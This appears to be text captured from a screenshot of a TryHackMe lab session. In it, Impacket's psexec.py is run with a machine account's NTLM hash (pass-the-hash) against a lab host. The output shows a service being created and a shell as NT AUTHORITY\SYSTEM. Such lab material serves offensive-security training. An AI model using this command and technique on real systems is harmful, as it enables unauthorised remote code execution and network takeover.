 ┌──(ghost㉿kali)-[~/tryhackme/soupedecode]
└─$ psexec.py 'FileServer$'@10.201.10.68 -hashes aad3b435b51404eeaad3b435b51404ee:e41da7e79a4c76dbd9cf79d1cb325559
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htm
l
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250710.92041.bf2d749f', 'psexec.py')
Impacket v0.13.0.dev0+20250710.92041.bf2d749f - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.201.10.68.....
[*] Found writable share ADMIN$
[*] Uploading file bALKrnOW.exe
[*] Opening SVCManager on 10.201.10.68.....
[*] Creating service zdZt on 10.201.10.68.....
[*] Starting service zdZt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system